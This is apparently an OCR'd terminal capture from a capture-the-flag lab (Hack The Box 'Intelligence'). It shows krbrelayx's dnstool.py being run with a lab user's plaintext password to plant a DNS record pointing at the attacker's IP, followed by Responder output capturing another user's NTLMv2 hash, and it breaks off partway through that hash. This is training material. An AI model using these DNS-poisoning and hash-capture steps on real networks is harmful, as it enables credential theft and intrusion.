 root@kali:/home/kali/krbrelayx
udp6 0 0 :::5355 :::*
off (0.00/0/0)
udp6 0 0 :::5355 :::*
off (0.00/0/0)
udp6 0 0 :::53 :::*
off (0.00/0/0)
unix 3 [ ] STREAM CONNECTED 24534
unix 3 [ ] SEQPACKET CONNECTED 32553
unix 3 [ ] STREAM CONNECTED 19953 /run/dbus/system_bus_
socket
unix 3 [ ] STREAM CONNECTED 18253
unix 3 [ ] STREAM CONNECTED 24538 /run/user/1000/bus
unix 3 [ ] STREAM CONNECTED 135530 /run/user/1000/bus
unix 3 [ ] STREAM CONNECTED 24536
unix 3 [ ] STREAM CONNECTED 126538 /run/user/1000/bus
unix 3 [ ] STREAM CONNECTED 24537 /run/user/1000/bus
unix 3 [ ] SEQPACKET CONNECTED 28853
unix 3 [ ] STREAM CONNECTED 25366
unix 3 [ ] STREAM CONNECTED 23539
unix 3 [ ] STREAM CONNECTED 25153
unix 3 [ ] STREAM CONNECTED 24553 /run/user/1000/pulse/
native
/home/kali/krbrelayx master ✔ root@kali
python3 dnstool.py -u 'intelligence.htb\Tiffany.Molina' -p NewIntelligenceCor
pUser9876 -r weblyethar -a add -t A -d 10.10.14.7 10.10.10.248
responder -I tun0 -wv
/usr/share/responder/./Responder.py:366: DeprecationWarning: setDaemon() is depr
ecated, set the daemon attribute instead
thread.setDaemon(True)
/usr/share/responder/./Responder.py:256: DeprecationWarning: ssl.wrap_socket() i
s deprecated, use SSLContext.wrap_socket()
server.socket = ssl.wrap_socket(server.socket, certfile=cert, keyfile=key, ser
ver_side=True)
[!] Error starting TCP server on port 53, check permissions or other servers run
ning.
[HTTP] Sending NTLM authentication request to ::ffff:10.10.10.248
[HTTP] GET request from: ::ffff:10.10.10.248 URL: /
[HTTP] NTLMv2 Client : ::ffff:10.10.10.248
[HTTP] NTLMv2 Username : intelligence\Ted.Graves
[HTTP] NTLMv2 Hash : Ted.Graves::intelligence:d67c7c9e3da97404:D565BB3856697